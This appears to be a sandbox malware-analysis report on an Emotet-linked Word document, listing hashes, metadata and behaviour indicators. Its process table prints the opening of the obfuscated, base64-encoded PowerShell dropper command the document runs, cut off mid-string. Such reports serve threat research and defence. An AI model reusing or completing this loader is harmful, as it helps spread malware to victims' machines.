
| File name: | Detalii-822.doc |
| Full analysis: | https://app.any.run/tasks/97bdb5fd-e6d1-4ccf-8c65-93e94496175e |



| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 10:05:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |


| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Exercitationem., Author: Jules Dupont, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 14 13:24:00 2020, Last Saved Time/Date: Wed Oct 14 13:24:00 2020, Number of Pages: 1, Number of Words: 2039, Number of Characters: 11624, Security: 8 |
| MD5: | 93251257708C1B24C002DA1903DB3C1A |
| SHA1: | B6D2F61B8DC8AF274B751D4492C1E883527D3668 |
| SHA256: | 02A6A0EAD39E89AC3AEBD5FE4AE960639C83E5B5D4091DF1CCE8A96C52ADA4CD |
| SSDEEP: | 3072:sBeY5kb0TUNAuBqVPlB11nBE6uDhpkwBzJQdNR19e:sEYOb0TUquBqt7nBUDhewB1QdNR19e |


MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 2352)
PowerShell script executed
- POwersheLL.exe (PID: 2352)
Executed via WMI
- POwersheLL.exe (PID: 2352)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2560)
Creates files in the user directory
- WINWORD.EXE (PID: 2560)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Exercitationem. |
|---|---|
| Subject: | - |
| Author: | Jules Dupont |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:14 12:24:00 |
| ModifyDate: | 2020:10:14 12:24:00 |
| Pages: | 1 |
| Words: | 2039 |
| Characters: | 11624 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 96 |
| Paragraphs: | 27 |
| CharCountWithSpaces: | 13636 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2352 | POwersheLL -ENCOD JABXADEAdQB5AGgAdwB5AD0AWwBjAGgAYQByAF0ANAAyADsAJABSAHAANwAzAGoAaQAxAD0AKAAoACcAVgAnACsAJwBzAHUAJwApACsAKAAnAHMAZgBxACcAKwAnAG4AJwApACkAOwAuACgAJwBuAGUAJwArACcAdwAtAGkAJwArACcAdABlAG0AJwApACAAJABFAG4AVgA6AFUAUwBlAFIAUAByAE8AZgBpAGwAZQBcAHAAOQBKAFQAegAzAFAAXABSADkAZwBZAHkAagAxAFwAIAAtAGkA